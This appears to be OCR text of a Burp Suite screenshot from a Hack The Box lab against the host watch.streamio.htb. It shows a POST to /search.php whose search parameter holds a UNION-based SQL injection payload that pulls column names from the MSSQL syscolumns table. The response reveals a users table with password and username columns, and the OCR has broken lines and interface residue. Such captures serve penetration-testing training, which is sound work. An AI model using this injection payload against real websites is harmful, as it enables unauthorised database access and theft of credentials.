 Send Cancel < > 
Request
Pretty Raw \n Actions
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: https://watch.streamio.htb
10 Dnt: 1
11 Referer: https://watch.streamio.htb/search.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 q=500' union select 1,(select string_agg(name,'|') from
streamio..syscolumns where id=901578250),3,4,5,6-- -
Response
Pretty Raw Render \n Actions
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" a
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
id|is_staff|password|username
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">3</span>
44 <button class="btn btn-dark" onclick="unavailabl
Watch
</button>
45 </div>
46 </div>
47 </div>
48 </body>
49 </html>
50